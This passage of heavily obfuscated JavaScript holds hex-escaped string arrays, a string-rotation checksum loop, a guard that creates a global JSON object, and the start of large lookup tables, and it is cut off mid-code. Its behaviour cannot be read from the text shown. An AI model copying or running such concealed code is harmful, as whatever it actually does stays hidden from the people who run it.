6a','\x61\x70\x70\x6c\x79','\x33\x31\x39\x30\x36\x39\x30\x48\x53\x79\x59\x4f\x63','\x49\x4f\x78\x6d\x42','\x65\x4f\x7a\x68\x57','\x42\x6f\x70\x55\x59','\x46\x52\x6a\x54\x6c','\x4a\x54\x57\x41\x67','\x57\x46\x47\x56\x69','\x4a\x46\x7a\x57\x66','\x46\x4b\x6c\x4b\x56','\x67\x6e\x4e\x54\x7a','\x41\x79\x44\x78\x63','\x66\x62\x62\x49\x48','\x77\x47\x50\x46\x47','\x53\x5a\x76\x65\x53','\x72\x55\x76\x72\x4d'];d1uw=function(){return Pu;};return d1uw();}(function(w,A){var d1uWK={w:0x2e4,A:0x245,u:0x3c,v:0x1df,M:0x1bc,W:0x42,b:0x276,i:0x2bf,f:0x108,S:0x14b,x:0x163,s:0x11a,O:0x108,G:0x111,I:0x163,j:0x2da,y:0x9c,E:0xad,H:0xda,D:0x1c0,P:0x431,L:0xfb,d:0x1b2,z:0x254,N:0x3,F:0x41,Y:0xa8,e:0x9c,V:0x118,T:0x275,l:0x6c,n:0x4f3,h:0x1b,K:0x1ab,C:0x232,Z:0x458,a:0x1f9,J:0x197,g:0xc2,q:0x166,o:0x9c,k:0x15c,X:0x2e,B:0x48,R:0x210,m:0x357,c:0x1de,r:0x4d,p:0x46,U:0x18c,t:0xc2,Q:0x1cf,w0:0x2e,w1:0x30,w2:0x2d,w3:0x152,w4:0x1b,w5:0x19d,w6:0xbf,w7:0xb7,w8:0xe1,w9:0x255,ww:0x41,wA:0x4a,wu:0x15f,wv:0x399,wM:0x5b,wW:0x1b5,wb:0x3f,wi:0x31a,wf:0x1c8,wS:0x184,wx:0x16d,ws:0x3c2,wO:0x11d,wG:0x28d,wI:0x275,wj:0x173,wy:0x6b,wE:0x43,wH:0xb0,wD:0x122,wP:0x10d,wL:0x31,wd:0x108,wz:0x12f,wN:0x163,wF:0x371,wY:0x2d,we:0x1a3,wV:0x1a5,wT:0x258,wl:0x275,wn:0xa8,wh:0x10,wK:0x1fc,wC:0x237,wZ:0x22,wa:0x1a,wJ:0x162,wg:0x141,wq:0x264,wm:0x168,wc:0xca,wr:0x272,wp:0x1dd,wU:0x23f,wt:0xe2,wQ:0x1d2,A0:0x30d,A1:0x21b,A2:0x2e6,A3:0x10d,A4:0x96,W0:0x21c,W1:0x163,W2:0x27,W3:0x134,W4:0x22,W5:0x275,W6:0x23a,W7:0x1ba,W8:0x75,W9:0x153,Ww:0x11f,WA:0x125,Wu:0x6f,Wv:0x243,WM:0x218,WW:0x2e8,Wb:0x92,Wi:0xe8,Wf:0x4c,WS:0x2d7,Wx:0x3fd,Ws:0x108,WO:0x35c,WG:0x108,WI:0x9b,Wj:0x1d2,Wy:0x52,WE:0xbf,WH:0x26e,WD:0x36,WP:0x2b,WL:0x1da,Wd:0xa3,Wz:0x1c6,WN:0x26a,WF:0x417,WY:0x19d,We:0x2,WV:0x1f8,WT:0x3fe,Wl:0x17f,Wn:0x3,Wh:0x25,WK:0x242},d1uWh={w:0x360},d1uW3={w:0x3bb};function A8(w,A){return d1uA(w- -d1uW3.w,A);}var u={'\x75\x42\x63\x76\x63':function(b,i){return b===i;},'\x42\x52\x4d\x7a\x6f':function(b){return b();},'\x76\x50\x79\x77\x69':function(b,i){return b+i;},'\x41\x53\x4b\x58\x61':function(b,i){return b+i;},'\x79\x78\x45\x67\x55':function(b,i){return b/ i;},'\x53\x77\x4f\x4b\x47':function(b,i){return b(i);},'\x51\x50\x70\x71\x70':function(b,i){return b(i);},'\x68\x68\x7a\x4f\x66':function(b,i){return b*i;},'\x52\x6a\x55\x68\x65':function(b,i){return b/ i;},'\x46\x4c\x69\x79\x73':function(b,i){return b(i);},'\x48\x6a\x66\x41\x62':function(b,i){return b+i;},'\x43\x62\x46\x55\x44':function(b,i){return b*i;},'\x4e\x5a\x4e\x58\x4d':function(b,i){return b/ i;},'\x68\x67\x79\x72\x74':function(b,i){return b(i);},'\x49\x78\x67\x78\x4c':function(b,i){return b(i);},'\x4d\x75\x66\x52\x49':function(b,i){return b(i);},'\x52\x72\x64\x52\x75':function(b,i){return b(i);},'\x4a\x69\x6c\x71\x71':function(b,i){return b(i);},'\x53\x44\x66\x59\x54':function(b,i){return b(i);},'\x44\x69\x63\x49\x45':function(b,i){return b+i;},'\x4c\x58\x4e\x63\x4a':function(b,i){return b/ i;},'\x73\x64\x59\x41\x6b':function(b,i){return b(i);},'\x46\x49\x74\x59\x51':function(b,i){return b(i);},'\x63\x46\x61\x59\x76':function(b,i){return b+i;},'\x69\x4d\x4f\x79\x66':function(b,i){return b*i;},'\x4d\x67\x67\x69\x71':function(b,i){return b(i);},'\x68\x50\x44\x6f\x68':function(b,i){return b(i);},'\x4e\x76\x69\x70\x50':function(b,i){return b+i;},'\x63\x43\x74\x50\x46':function(b,i){return b*i;},'\x48\x61\x56\x4f\x46':function(b,i){return b(i);},'\x4d\x4c\x47\x50\x63':function(b,i){return b+i;},'\x51\x73\x43\x4c\x56':function(b,i){return b*i;},'\x43\x7a\x47\x4f\x70':function(b,i){return b*i;},'\x53\x56\x69\x49\x49':function(b,i){return b+i;},'\x41\x4c\x6d\x48\x6e':function(b,i){return b*i;},'\x78\x4b\x6f\x4a\x75':function(b,i){return b+i;},'\x77\x5a\x6d\x61\x71':function(b,i){return b*i;},'\x62\x52\x6e\x76\x71':A7(d1uWK.w,d1uWK.A),'\x69\x64\x4c\x6e\x6e':A7(d1uWK.u,d1uWK.v),'\x73\x79\x50\x73\x41':function(b,i){return b===i;},'\x4e\x57\x75\x79\x43':A7(-d1uWK.M,-d1uWK.W)},v=d1uwQ,M=u[A8(d1uWK.b,d1uWK.i)](w);function A7(w,A){return d1uA(w- -d1uWh.w,A);}while(!![]){try{var W=u[A8(d1uWK.f,d1uWK.S)](u[A7(d1uWK.x,d1uWK.s)](u[A8(d1uWK.O,-d1uWK.G)](u[A7(d1uWK.I,d1uWK.j)](u[A7(d1uWK.y,-d1uWK.E)](u[A7(d1uWK.y,-d1uWK.H)](u[A8(d1uWK.D,d1uWK.P)](u[A8(d1uWK.L,d1uWK.d)](parseInt,u[A7(d1uWK.z,-d1uWK.N)](v,-0x1fe6+0xe35+0x1*0x13d6)),u[A8(d1uWK.F,-d1uWK.Y)](u[A7(d1uWK.e,d1uWK.V)](-(0x8c4+0x41*0x1d+0x881),0x1cab+-0x1daa+0xe00),u[A7(d1uWK.T,d1uWK.l)](-(-0x1bb*0xb+-0x1*-0x1c09+-0x8fe),-(-0x178d+0x243e+-0x6e0)))),u[A7(d1uWK.T,d1uWK.n)](u[A7(d1uWK.h,-d1uWK.K)](u[A8(-d1uWK.C,-d1uWK.Z)](parseInt,u[A8(d1uWK.a,d1uWK.J)](v,-0x13c3*0x1+-0xea*-0x8+-0xdf6*-0x1)),u[A7(-d1uWK.g,-d1uWK.q)](u[A7(d1uWK.o,-d1uWK.k)](-(-0x26f*-0x4+0x17f2+-0x107d),-0x10ab+-0xa18+0x25ee),u[A8(-d1uWK.X,d1uWK.B)](-(0x24c9+0x1266+-0x35ad),-(-0x1*0xf53+0x17*-0x127+0x29d8)))),u[A8(-d1uWK.R,-d1uWK.m)](u[A8(d1uWK.c,d1uWK.X)](parseInt,u[A7(-d1uWK.r,d1uWK.p)](v,-0x6*-0x5b2+0x7ae+-0x2858*0x1)),u[A7(d1uWK.I,d1uWK.U)](u[A7(-d1uWK.t,-d1uWK.Q)](u[A8(-d1uWK.w0,-d1uWK.w1)](-(-0x60a+-0xcaa*0x1+-0x54b*-0x5),-(0x736+-0x24f1*0x1+0x17*0x14b)),-(0x50*-0xb+-0x52*-0x39+-0x2ac)),-(-0x18db+0x197+-0x1aa1*-0x1))))),u[A7(d1uWK.w2,-d1uWK.w3)](u[A7(d1uWK.w4,d1uWK.w5)](u[A7(d1uWK.w6,d1uWK.w7)](parseInt,u[A8(-d1uWK.w8,-d1uWK.w9)](v,-0x1aab+0x1e*-0xd+0x1de3)),u[A8(d1uWK.ww,-d1uWK.wA)](u[A7(-d1uWK.t,d1uWK.wu)](u[A7(d1uWK.T,d1uWK.wv)](-0x5da+0x3b3*-0x5+0x1862,-(0xc1*0x24+0x18b2+-0x2fad*0x1)),0x1989+0x117*0xc+0x2567*-0x1),u[A7(d1uWK.w2,-d1uWK.wM)](-0x2602+0xd66+-0x1*-0x189d,0x53*-0x7f+0x15*-0x3d+0x526d*0x1))),u[A7(-d1uWK.wW,-d1uWK.wb)](u[A7(-d1uWK.a,-d1uWK.wi)](parseInt,u[A8(-d1uWK.wf,-d1uWK.wS)](v,0x245a+-0x1abe+-0x7dc)),u[A8(-d1uWK.wx,-d1uWK.ws)](u[A8(-d1uWK.wO,-d1uWK.wG)](-0x2488+0x1*-0x755+-0x97*-0x6f,-0x2844+-0x61f*-0x1+-0xd56*-0x5),u[A7(d1uWK.wI,d1uWK.wj)](-(-0x1*-0xaae+0x69b*0x3+-0x107*-0x17),0x2403+0x1dcf+-0x967*0x7))))),u[A8(-d1uWK.wy,-d1uWK.wE)](-u[A7(-d1uWK.wH,-d1uWK.wD)](parseInt,u[A7(-d1uWK.wP,-d1uWK.wL)](v,-0x10f8+-0x2d*-0xbf+-0xe80)),u[A7(d1uWK.wd,-d1uWK.wz)](u[A7(d1uWK.wN,d1uWK.wF)](-(0x332c+0x1*-0x2314+-0x14b*-0xd),u[A7(d1uWK.wY,-d1uWK.we)](0x1*-0x161b+-0x1*0xe1d+0x1*0x31be,0xd*0xe3+-0x233*-0x3+-0x121f*0x1)),u[A7(-d1uWK.wV,-d1uWK.wT)](-(0x12*-0x135+0xb6c+-0x1*-0x1db5),-(0x1c3b+0x35*-0x95+0x29f*0x1))))),u[A7(d1uWK.wl,d1uWK.wn)](u[A7(-d1uWK.wh,d1uWK.wK)](u[A8(d1uWK.wC,d1uWK.B)](parseInt,u[A7(d1uWK.wZ,d1uWK.wa)](v,-0x2*-0x1255+0x76c*0x5+-0xc00*0x6)),u[A7(d1uWK.y,d1uWK.wJ)](u[A7(d1uWK.O,-d1uWK.wg)](-0x4aa+0x8db+0xd07,-(0x49d*0x2+0x537*-0x5+-0x8*-0x21e)),-(0x25*-0x100+0x220f+0x2dd*0x7))),u[A7(-d1uWK.wW,-d1uWK.wq)](u[A8(-d1uWK.wm,d1uWK.wc)](parseInt,u[A7(-d1uWK.wP,-d1uWK.wr)](v,0x15e0+-0x1a0+-0x1304)),u[A7(d1uWK.wp,d1uWK.wU)](u[A8(-d1uWK.wx,d1uWK.wt)](-0x1d22*0x1+-0x8e4+-0x21e8*-0x2,-(-0x328c+0x287*0x5+0x1*0x469c)),u[A7(-d1uWK.wQ,-d1uWK.A0)](-(0xfaa+0x3*0x6ab+-0x146*0x1c),-(0x1696*0x1+0x213c+-0x36d7*0x1)))))),u[A7(d1uWK.A1,d1uWK.A2)](u[A7(-d1uWK.A3,-d1uWK.A4)](parseInt,u[A8(d1uWK.W0,d1uWK.wE)](v,-0x352+-0xb71*0x1+-0x1039*-0x1)),u[A7(d1uWK.W1,d1uWK.W2)](u[A7(d1uWK.W3,d1uWK.W4)](u[A7(d1uWK.W5,d1uWK.W6)](-(-0x138c+-0xe19+0x21a8),-(0x9*-0xb1+0x1*0x91d+0x517)),-(0x2*-0x676+-0x1*-0x2c3d+-0xd*0x4f)),u[A8(d1uWK.W7,d1uWK.W8)](-(-0x1286+-0x5e*-0xb+0x7cf*0x2),-(-0x2*-0xae+-0x58*0x49+0x17bf*0x1))))),u[A7(-d1uWK.W9,-d1uWK.Ww)](u[A7(d1uWK.h,-d1uWK.WA)](u[A7(-d1uWK.a,-d1uWK.Wu)](parseInt,u[A8(-d1uWK.C,-d1uWK.Wv)](v,-0x1*0x13c1+-0x1fce+0x350e)),u[A8(d1uWK.WM,d1uWK.WW)](u[A7(d1uWK.wp,d1uWK.Wb)](-0x3633+-0x36b*0x7+0x70ec,u[A7(-d1uWK.Wi,-d1uWK.Wf)](-(-0x130f*-0x1+-0x1*0x1170+0x1*-0x19d),-(0x2*-0xd9f+0xa87+-0x229b*-0x1))),-(0xfc7*-0x1+0xfdc+0x4675))),u[A8(-d1uWK.wy,-d1uWK.WS)](-u[A7(-d1uWK.a,-d1uWK.Wx)](parseInt,u[A8(d1uWK.c,d1uWK.N)](v,-0x322+-0x1512+0x1993)),u[A8(-d1uWK.Ws,-d1uWK.WO)](u[A8(d1uWK.WG,-d1uWK.WI)](u[A7(-d1uWK.Wj,d1uWK.Wy)](-(0x1471+-0xa90+-0x9df),-(0xccc+-0x5*0x2e9+-0x80*-0x25)),u[A8(-d1uWK.WE,-d1uWK.WH)](0x13b2*0x1+-0x11f5+0x7b*0x2b,-(0x812*-0x1+0x7a1+0x72*0x1))),-(0xc2b+-0x1*0xfe3+0xec5)))));if(u[A7(d1uWK.WD,-d1uWK.WP)](W,A))break;else M[u[A8(-d1uWK.WL,d1uWK.Wd)]](M[u[A7(d1uWK.Wz,d1uWK.wM)]]());}catch(b){if(u[A7(d1uWK.WN,d1uWK.WF)](u[A8(d1uWK.WY,d1uWK.We)],u[A7(d1uWK.WV,d1uWK.WT)]))M[u[A7(-d1uWK.Wl,-d1uWK.Wn)]](M[u[A7(d1uWK.Wz,d1uWK.W5)]]());else return u[A8(-d1uWK.Wh,-d1uWK.WK)](u,v);}}}(d1uA0,-(0x15201+0x16d39*0x3+0x21*-0x1a87)*(0x7aa+0x3*-0x556+0x859)+-(0x19*-0x7879+0xac642+0xc4979*0x1)+-(-0x4965+-0x7*-0x5d6+0x10a17*0x1)*-(0x1639*0x1+-0x2548+0xf25)),typeof JSON!==d1uwm(0x7be+0x2226+-0x2877)&&(JSON={}));;(function(){var d1uG2={w:0x537,A:0x603,u:0x56a,v:0x41e,M:0x4bf,W:0x26a,b:0x5cd,i:0x412,f:0x777,S:0x9bd,x:0x616,s:0x5e6,O:0x638,G:0x5be,I:0x48f,j:0x219,y:0x652,E:0x530,H:0x3fd,D:0x4f5,P:0x20b,L:0x2da,d:0x596,z:0x500,N:0x5cb,F:0x508,Y:0x635,e:0x645,V:0x501,T:0x70d,l:0x335,n:0x43d,h:0x8d8,K:0x671,C:0x4b1,Z:0x4e0,a:0x4fc,J:0x3eb,g:0x781,q:0x6bd,o:0x393,k:0x31a,X:0x6c3,B:0x4c1,R:0x3f8,m:0x33b,c:0x774,r:0x4f2,p:0x610,U:0x660,t:0x553,Q:0x511,w0:0x9f,w1:0x2aa,w2:0x6cb,w3:0x44f,w4:0x384,w5:0x25d,w6:0x880,w7:0x60e,w8:0x4b9,w9:0x4db,ww:0x253,wA:0x30c,wu:0x6d4,wv:0x789,wM:0x35d,wW:0x4b5,wb:0x865,wi:0x65d,wf:0x4e4,wS:0x434,wx:0x6d3,ws:0x541,wO:0x17c,wG:0x331,wI:0x448,wj:0x6aa,wy:0x687,wE:0x68f,wH:0x88a,wD:0x7d0,wP:0x6f6,wL:0x591,wd:0x43c,wz:0x673,wN:0x7cc,wF:0x971,wY:0x3db,we:0x178,wV:0x48a,wT:0x285,wl:0x594,wn:0x622,wh:0x794,wK:0x51a,wC:0x628,wZ:0x515,wa:0x308,wJ:0x4f7,wg:0x370,wq:0x2a9,wm:0x5ba,wc:0x5d0,wr:0x7b4,wp:0x683,wU:0x88b,wt:0x7e4,wQ:0x873,A0:0x60a,A1:0x882,A2:0x6e0,A3:0x21e,A4:0x2ca,W0:0x528,W1:0x68d,W2:0x510,W3:0x401,W4:0x5df,W5:0x5e8,W6:0x461,W7:0x61d,W8:0x6ec,W9:0x6d0,Ww:0x83f,WA:0x640,Wu:0x3e1,Wv:0x311,WM:0x353,WW:0x599,Wb:0x72b,Wi:0x693,Wf:0x3c0,WS:0x488,Wx:0x7c3,Ws:0x594,WO:0x762,WG:0x52f,WI:0x24,Wj:0x270,Wy:0x641,WE:0x6a,WH:0x271,WD:0x6b0,WP:0x7b3,WL:0x261,Wd:0x35a,Wz:0x6d6,WN:0x666,WF:0x7a9,WY:0x6e3,We:0x4a1,WV:0x2fd,WT:0x550,Wl:0x327,Wn:0x50d,Wh:0x53d,WK:0x7d2,WC:0x582,WZ:0x805,Wa:0x59b},d1uG1={w:0xd8,A:0x138,u:0x426,v:0x280,M:0x89b,W:0x9d6,b:0x531,i:0x695,f:0x54b,S:0x6b8,x:0x9ae,s:0xa1f,O:0xba,G:0x266,I:0x1a3,j:0x240,y:0x10d,E:0x27c,H:0x25e,D:0x30,P:0x232,L:0x2ea,d:0x1b6,z:0x89,N:0x4d5,F:0x3a0,Y:0x18b,e:0x77,V:0x9a,T:0x16,l:0x7b,n:0x1f3,h:0xc4,K:0x59,C:0x842,Z:0xa58,a:0x68c,J:0x40f,g:0x8b9,q:0x8d6,o:0x526,k:0x36a,X:0x30d,B:0x268,R:0x23f,m:0x2cd,c:0x6df,r:0x842},d1uG0={w:0x289,A:0x181,u:0x4ba,v:0x441,M:0x13,W:0x46,b:0x3b,i:0xb8,f:0x238,S:0x167,x:0x12,s:0x4be,O:0x655,G:0x2c8,I:0x63,j:0x234,y:0x62,E:0x2d1,H:0x4ce,D:0x44e,P:0x4c4,L:0x284,d:0x41d,z:0x471,N:0x16,F:0x231,Y:0x16,e:0x17f,V:0x4d1,T:0x16,l:0x72,n:0x16,h:0x23e,K:0xa7,C:0x495,Z:0x3dd},d1uOU={w:0x236,A:0xef,u:0x1af,v:0x1f9,M:0x45,W:0x152,b:0x1d5,i:0x101,f:0x234,S:0x17e,x:0x175,s:0x238,O:0x3ec,G:0x1fe,I:0x133,j:0x1bb,y:0xa7,E:0x78,H:0x433,D:0x1fe,P:0x3c2,L:0x184,d:0x450,z:0x22d,N:0x4a,F:0x38f,Y:0x281,e:0x105,V:0x2,T:0x4f,l:0xba},d1uOc={w:0x48d,A:0x4f6},d1uOR={w:0x527},d1uOk={w:0x463,A:0x44e},d1uOq={w:0x15d,A:0x28e},d1uOJ={w:0x516,A:0x3c0},d1uOZ={w:0x6a8,A:0x8c5},d1uOY={w:0x845,A:0x6e9,u:0x632,v:0x40c,M:0x664,W:0x44f,b:0x67e,i:0x432,f:0x586,S:0x711,x:0x3f2,s:0x57e,O:0x20c,G:0x344,I:0x583,j:0x45d,y:0x9a8,E:0x821,H:0x721,D:0x680,P:0x98f,L:0x84c,d:0x433,z:0x65f,N:0x974,F:0x76d,Y:0x5e2,e:0x42a,V:0x5fd,T:0x767,l:0x4e8,n:0x562,h:0x69c,K:0x730,C:0x8a2,Z:0x66b,a:0x818,J:0x605,g:0x6a2,q:0x428,o:0x54d,k:0x4d8,X:0x6b0,B:0x64d,R:0x5fc,m:0x3ad,c:0x4c0,r:0xa81,p:0x85a,U:0x4dd,t:0x546,Q:0x611,w0:0x5ef,w1:0x674,w2:0x54b,w3:0x458,w4:0x4de,w5:0x3f9,w6:0x5fa,w7:0x508},d1uOF={w:0x91},d1uON={w:0x1d4},d1uOz={w:0x105,A:0x6c},d1uOL={w:0x3a1,A:0x574},d1uOD={w:0x26e},d1uOH={w:0xc9,A:0x43,u:0x2b0,v:0x360,M:0x8be,W:0x763,b:0xdc,i:0xfb,f:0x497,S:0x5e1,x:0x4e2,s:0x42f,O:0x745,G:0x729,I:0xa7,j:0x1e9,y:0x1d9,E:0x310,H:0x761,D:0x951,P:0x713,L:0x724,d:0x961,z:0x764,N:0x7c8,F:0x5b2,Y:0x3ec,e:0xf0,V:0x23c,T:0x6a2,l:0x848,n:0x485,h:0x572,K:0x72c,C:0x529,Z:0xee,a:0x189,J:0x73a,g:0x8d3,q:0x23b,o:0x41e,k:0x77e,X:0x932,B:0x841,R:0xa03,m:0x4b9,c:0x46e,r:0x130,p:0x3a9,U:0x859,t:0x827,Q:0x1be,w0:0x3b1,w1:0x36,w2:0x67,w3:0x612,w4:0x5b1,w5:0x5b4,w6:0x186,w7:0x3fd,w8:0x14,w9:0x25d,ww:0x5d6,wA:0x3b7,wu:0x634,wv:0x6cb,wM:0x7c,wW:0x193,wb:0x5ae,wi:0x798,wf:0x5c,wS:0x17c,wx:0x47,ws:0x103,wO:0x435,wG:0x49c,wI:0x7db,wj:0x7c6,wy:0xd1,wE:0x190,wH:0x3d5,wD:0x565,wP:0x590,wL:0x34a,wd:0x1bf,wz:0x166,wN:0x422,wF:0x48e,wY:0x64,we:0x248,wV:0x3dc,wT:0x262,wl:0x5d7,wn:0x6bb,wh:0x516,wK:0x339,wC:0x5e0,wZ:0x77a,wa:0x1bd,wJ:0x22e,wg:0x442,wq:0x6c2,wm:0x1ce,wc:0x1d4,wr:0x467,wp:0x372,wU:0x851,wt:0x71f,wQ:0x169,A0:0xdd,A1:0x195,A2:0x10e,A3:0x271,A4:0x4a3,W0:0xef,W1:0x1a2,W2:0x662,W3:0x555,W4:0x2fc,W5:0x5d6,W6:0xef,W7:0x285,W8:0x96,W9:0x162,Ww:0xc8,WA:0xe0,Wu:0x219,Wv:0x3da,WM:0x5a7,WW:0x5df,Wb:0x5ef,Wi:0x3a5,Wf:0x639,WS:0x81a,Wx:0x117,Ws:0x140,WO:0xae,WG:0x171,WI:0x57d,Wj:0x403,Wy:0x833,WE:0x964,WH:0x4aa,WD:0x6ae,WP:0x7ed,WL:0x9b4,Wd:0x62b,Wz:0x765,WN:0x28,WF:0xf2,WY:0x63f,We:0x456,WV:0x57c,WT:0x430,Wl:0xe1,Wn:0x83e,Wh:0x961,WK:0x8c,WC:0x233,WZ:0x5cc,Wa:0x620,WJ:0x65b,Wg:0x7f1,Wq:0x726,Wo:0x87b,Wk:0x844,WX:0xa3b,WB:0x159,WR:0x82e,Wm:0x72f,Wc:0x51a,Wr:0x777,Wp:0x4b9,WU:0x4a5,Wt:0x30c,WQ:0x737,b0:0x736,b1:0x82f,b2:0x790,b3:0x17d,b4:0x3a1,b5:0x107,b6:0x2c,b7:0x215,b8:0x11c,b9:0xfb,bw:0x64d,bA:0x784,bu:0x778,bv:0x65a,bM:0x140,bW:0x20,bb:0x3f,bi:0x99,bf:0x5f8,bS:0x6b2,bx:0x67c,bs:0x30f,bO:0x756,bG:0x596,bI:0x98,bj:0xa5,by:0x14a,bE:0x115,bH:0x89,bD:0x155,bP:0xfd,bL:0x4f,bd:0x8d,bz:0x874,bN:0x820,bF:0x792,bY:0x7f0,be:0x22b,bV:0x2f7,bT:0x6fe,bl:0x539,bn:0xe7,bh:0xb5,bK:0x5cf,bC:0x7e6,bZ:0x641,ba:0x6b6,bJ:0x8a1,bg:0x765},d1uOI={w:0x1bb},d1uOG={w:0x432,A:0x577,u:0xae,v:0x1f4,M:0x95,W:0x1e5,b:0x459,i:0x601,f:0x21f,S:0x3fe,x:0x4d4,s:0x5bd,O:0x3eb,G:0x189,I:0xbe,j:0x2c0,y:0x3d0,E:0x431,H:0x1f,D:0xaa,P:0xe9,L:0x11f,d:0x2e8,z:0x192,N:0x3fe,F:0x412,Y:0x18d,e:0x176,V:0x1a0,T:0x344,l:0x31d,n:0x367,h:0x25e,K:0x35b,C:0x28a,Z:0x1db,a:0x2b3,J:0x17c,g:0x38f,q:0x474,o:0x4bc,k:0x636,X:0x141,B:0x1ff,R:0x315,m:0x348,c:0x14c,r:0x301,p:0x406,U:0x312,t:0x23b,Q:0x399,w0:0x2db,w1:0xf8,w2:0x89,w3:0x9},d1uOO={w:0x353,A:0x3da,u:0x585,v:0x498,M:0x72b,W:0x914,b:0x6b4,i:0x4fc,f:0x6f8,S:0x692,x:0x8e1,s:0xac9,O:0x2dc,G:0x4a4,I:0x63d,j:0x631,y:0x866,E:0xada,H:0x867,D:0x74f,P:0x68e,L:0x462,d:0x7e7,z:0x5b1,N:0x4f3,F:0x6b5,Y:0x4c6,e:0x3a7,V:0x53c,T:0x44a,l:0x738,n:0x783,h:0x578,K:0x64d,C:0x131,Z:0x39b,a:0x805,J:0x7c9,g:0xa20,q:0x7c6,o:0x989,k:0x73f,X:0x3ee,B:0x420,R:0x906,m:0x875,c:0x41d,r:0x683,p:0x3e9,U:0x61a,t:0x82f,Q:0x8fa,w0:0x5c8,w1:0x683,w2:0x82f,w3:0x752,w4:0x4cb,w5:0x46d,w6:0x247,w7:0x44b},d1uO7={w:0x6d3,A:0x5dd,u:0x60c,v:0x54d,M:0x219,W:0x27a,b:0x447,i:0x2ac,f:0x3a4,S:0x22c,x:0x5d1,s:0x397,O:0x5c1,G:0x5f7,I:0x509,j:0x5d5,y:0x538,E:0x2e9,H:0x484,D:0x661,P:0x479,L:0x3c6,d:0x5ec,z:0x751,N:0x924,F:0x6fc,Y:0x56e,e:0x525,V:0x24b,T:0x37b,l:0x507,n:0x63c,h:0x5b2,K:0x3ba,C:0x331,Z:0x3a3,a:0x5f3,J:0x4d1,g:0x569,q:0x647,o:0x536,k:0x474,X:0x8ca,B:0x766,R:0x5f8,m:0x4b7,c:0x142,r:0x311,p:0x1c7,U:0x3a3,t:0x5c5,Q:0x553,w0:0x437,w1:0x321,w2:0x112,w3:0x2fd,w4:0x336,w5:0x48b,w6:0x291,w7:0x496,w8:0x5a7,w9:0x74b,ww:0x4f4,wA:0x64a,wu:0x3e1,wv:0x33b,wM:0x1ba,wW:0x40b,wb:0x739,wi:0x5c3,wf:0x587,wS:0x3a3,wx:0x5e8,ws:0x4bb,wO:0x4ac,wG:0x524,wI:0x11f,wj:0x252,wy:0x396,wE:0x4c7,wH:0x38c,wD:0x165,wP:0x27f,wL:0x489},d1uO6={w:0xc6},d1uO5={w:0xee},d1uO4={w:0x267,A:0x156,u:0x19a,v:0x1dd,M:0x19f,W:0x1,b:0x545,i:0x530,f:0x472,S:0x52c},d1uO1={w:0x2e2,A:0x50e},d1uO0={w:0xcc},d1usQ={w:0x5a,A:0x21e},d1usU={w:0x6,A:0x48,u:0x5e1,v:0x498,M:0x1d5,W:0x83,b:0x350,i:0x2b4,f:0x2df,S:0x491,x:0x247},d1usB={w:0x631,A:0x53e},d1usk={w:0x2ef,A:0x311},d1usq={w:0x342,A:0x1ae},d1usa={w:0x159},d1usZ={w:0x336,A:0x559},d1usC={w:0x11a},d1usK={w:0x96,A:0xd9},d1ush={w:0x237},d1usn={w:0x93,A:0xfe},d1usT={w:0x6b9,A:0x8e9},d1usV={w:0x14c},d1use={w:0xce,A:0x118},d1usY={w:0x528},d1usF={w:0x47e,A:0x275,u:0x336,v:0x329,M:0x26d,W:0x181,b:0x52e,i:0x50d,f:0x3b7,S:0x474},d1usN={w:0x1d6},d1usz={w:0x32e},d1usd={w:0x57d,A:0x741},d1usP={w:0x253,A:0x174,u:0x206,v:0x48,M:0x513,W:0x34c,b:0x3e5,i:0x3b2,f:0x682,S:0x510},d1usD={w:0x2bc},d1usH={w:0x51},d1usj={w:0x322,A:0x331},d1usI={w:0x47},d1usG={w:0x53d,A:0x4b7,u:0x132,v:0xbb,M:0x132,W:0xfa,b:0x1b9,i:0x414,f:0x43a,S:0x4f6},d1usS={w:0x249},d1usf={w:0x21c,A:0xa2},d1usb={w:0x7db,A:0x614},d1usW={w:0x57},d1usM={w:0x31e,A:0x290},d1usv={w:0x412},d1usu={w:0x543,A:0x75d},d1usw={w:0x39c,A:0x5f0,u:0x441,v:0x365,M:0x6,W:0x11b,b:0x52d,i:0x53f,f:0x31f,S:0x186},d1us9={w:0x655},d1us8={w:0x179},d1us7={w:0x2fd,A:0x402},d1us6={w:0x125},d1us5={w:0x212,A:0x3fb},d1us4={w:0x1e3},d1us3={w:0x300,A:0x2e3,u:0x169,v:0x72,M:0x11c,W:0x72,b:0x658,i:0x4b9,f:0x557,S:0x6fe},d1us1={w:0x204},d1us0={w:0x2d2,A:0x2b5},d1uxQ={w:0x5cf},d1uxt={w:0x741,A:0x5c1,u:0x30a,v:0x10c,M:0x5eb,W:0x5a8,b:0x2ea,i:0x68,f:0x182,S:0x1f5,x:0x558,s:0x52e,O:0x400,G:0x25f,I:0x650,j:0x446,y:0x16c,E:0x178,H:0x118,D:0x278,P:0x17f,L:0x27d},d1uxr={w:0x380,A:0x1f9},d1uxc={w:0x5fe},d1uxm={w:0x8b7,A:0x6b8,u:0x81d,v:0x6e6,M:0x8f3,W:0x7f9,b:0x887,i:0x894,f:0x41c,S:0x367,x:0x3ef,s:0x3fe,O:0x8cd,G:0x842,I:0x3c3,j:0x5d0,y:0x7b3,E:0x908,H:0x581,D:0x3de,P:0x8fc,L:0x977,d:0x881,z:0x74c,N:0x258,F:0x34f},d1uxG={w:0x6b9,A:0x6a0},d1uxO={w:0x262},d1uxs={w:0x3b8,A:0x5f0,u:0x149,v:0x166,M:0xed,W:0x47f,b:0x3f1,i:0x4b9},d1uxS={w:0x227},d1uxf={w:0x7cb,A:0x9af},d1uxb={w:0x9d4,A:0x759},d1uxM={w:0x8,A:0x231},d1uxu={w:0x397,A:0x5c3,u:0x209,v:0x3df,M:0x230,W:0x2d,b:0x138,i:0x208,f:0xc3},d1uxA={w:0x418,A:0x3bb},d1ux9={w:0x434},d1ux7={w:0x81b,A:0x726,u:0x4d0,v:0x4cd,M:0x658,W:0x4cd,b:0x57a,i:0x391,f:0xb,S:0x146},d1ux5={w:0x1ef},d1ux2={w:0x5ea,A:0x3f8},d1ux1={w:0x1c7},d1ux0={w:0x392,A:0x574,u:0x417,v:0x604,M:0xc0,W:0xa,b:0x2c8,i:0x405,f:0x174,S:0x2bf},d1uSQ={w:0x167},d1uSp={w:0x3ca},d1uSr={w:0x236,A:0x248},d1uSc={w:0x323},d1uSm={w:0x60c,A:0x82b},d1uSR={w:0x76},d1uSB={w:0x3c,A:0x29},d1uSk={w:0x79c,A:0x670,u:0x342,v:0x412,M:0x4d2,W:0x733,b:0x2d0,i:0x148,f:0x558,S:0x469,x:0x4e,s:0x148,O:0x910,G:0x7e8,I:0x262,j:0x205,y:0x298,E:0x35e,H:0x57,D:0xf7,P:0x687,L:0x4c7,